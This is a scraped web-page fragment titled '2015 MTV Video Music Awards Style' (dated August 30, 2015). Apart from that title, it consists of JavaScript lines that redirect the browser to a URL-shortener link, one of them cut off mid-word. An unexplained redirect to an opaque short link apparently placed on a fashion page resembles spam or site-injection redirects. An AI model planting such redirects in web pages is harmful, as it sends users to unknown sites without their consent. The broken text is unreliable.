
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2015 MTV Video Music Awards Style
August 30, 2015
window.location.href =